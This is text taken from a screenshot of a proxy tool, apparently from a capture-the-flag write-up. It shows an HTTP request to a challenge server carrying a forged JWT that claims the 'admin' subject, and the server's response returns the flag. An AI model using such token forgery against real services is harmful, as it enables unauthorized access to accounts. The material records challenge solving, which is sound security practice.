 发送 取消 < ▼ > ▼ 目标: http://202.38.93.111:10092 ?
请求
Raw 头 Hex
GET /profile HTTP/1.1
Host: 202.38.93.111:10092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTYwNDM5OTY
3MX0.ayGOA2AX5-nTZ5rdUTFP4_yhd7K9wDFrWUSsaql1rdw
Hg-Token:
Connection: keep-alive
Referer: http://202.38.93.111:10092/
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
date: Tue, 03 Nov 2020 10:14:51 GMT
server: uvicorn
content-length: 96
content-type: application/json
{"username":"admin","disabled":false,"flag":"flag{just_A_simple_Json_Web_T0ken_exp1oit_ a2}"}
? < + > 输入搜索字词 没有比赛
完成 221 bytes | 1,097 millis